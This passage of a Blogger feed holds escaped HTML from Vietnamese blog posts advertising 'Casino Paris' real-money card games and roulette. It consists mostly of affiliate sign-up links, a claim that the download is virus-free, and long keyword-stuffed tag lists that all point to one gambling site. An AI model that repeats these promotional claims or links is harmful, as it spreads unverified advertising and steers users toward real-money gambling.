src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimQ8ZAHCLhicBnQAxFy01KxEoC_5YSzehLUEhM-skwdtLXDg6RpBhJBzhXdioZ2N_qPORzwFv3-IZmv-bXWCxfUkxO_e1qvVlyg4_gNrqAGS8K6qNG5837Rc9GQA1FKWgGRChy4CDEWllw\/s640\/Roulette+3.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EChơi ngay Roulette online\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1TBcLc47BaVBQ06Um4EEWVo0geZGQdRWFZLYc85FNu1_i8agtcoAzvS81MCF-KPPf5Ki8NzjNwB4H2cgHB9AoFthyphenhyphenTqqzyAvukIaPEIfGg0TafARpCyGltPWhjLzSuSTlzcvD435mMuC3\/s1600\/3.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"548\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1TBcLc47BaVBQ06Um4EEWVo0geZGQdRWFZLYc85FNu1_i8agtcoAzvS81MCF-KPPf5Ki8NzjNwB4H2cgHB9AoFthyphenhyphenTqqzyAvukIaPEIfGg0TafARpCyGltPWhjLzSuSTlzcvD435mMuC3\/s640\/3.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003ESảnh chơi Roulette trực tuyến\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Cb style=\"color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"font-size: medium;\"\u003ETag:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" rel=\"\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi casino trực tuyến\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Ecasino online viet nam\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi thưởng trên điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi thẻ cào\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003Ehttp:\/\/www.gamecasinobet.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi thưởng qui tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2710279662115757577"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2710279662115757577"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-Paris.html","title":"Cách chơi game bài cược Roulette casino Paris"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1TBcLc47BaVBQ06Um4EEWVo0geZGQdRWFZLYc85FNu1_i8agtcoAzvS81MCF-KPPf5Ki8NzjNwB4H2cgHB9AoFthyphenhyphenTqqzyAvukIaPEIfGg0TafARpCyGltPWhjLzSuSTlzcvD435mMuC3\/s72-c\/3.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-909092001741900078"},"published":{"$t":"2016-03-16T08:55:00.000-07:00"},"updated":{"$t":"2017-08-12T09:30:21.284-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Đánh bài ăn tiền thật online với Casino Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Đánh bài đổi thưởng với Casino Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"đánh bài ăn tiền thật"}],"title":{"type":"text","$t":"Đánh bài online kiếm tiền thật"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EKhi bạn đăng ký rồi đăng nhập xong bạn vào phần chơi đánh bài đổi thưởng Casino Paris như hình dưới đây:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlHwiGDqpv4GPDt5BUyjvQgtBIk94mfQck9jAecb-B3zotd75i3df4WDtaeHjBc5opmMZephM2O1MX5HoUgLB0aZTXmMWWAsojft5dpESFTcesG6Fe1vZG7on1_QalfEqMUWm_T2MntgFc\/s1600\/banner+copy.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlHwiGDqpv4GPDt5BUyjvQgtBIk94mfQck9jAecb-B3zotd75i3df4WDtaeHjBc5opmMZephM2O1MX5HoUgLB0aZTXmMWWAsojft5dpESFTcesG6Fe1vZG7on1_QalfEqMUWm_T2MntgFc\/s1600\/banner+copy.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn click vào \u003Cspan style=\"color: red;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Echơi ngay\u003C\/a\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9XRTnp9Z9aktKaSeJAVKE-ydlVGWMR4DR3BE4qNj2xWObAUtK37TO45rJ2sMjxJ6-XAiRnqshO96oFL_VyGMqQHgyyUKKAgzXCZP7FW4oq_1-NW54EBzhK3jfzrcVcGm3MC5FU60UR18N\/s1600\/1.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" 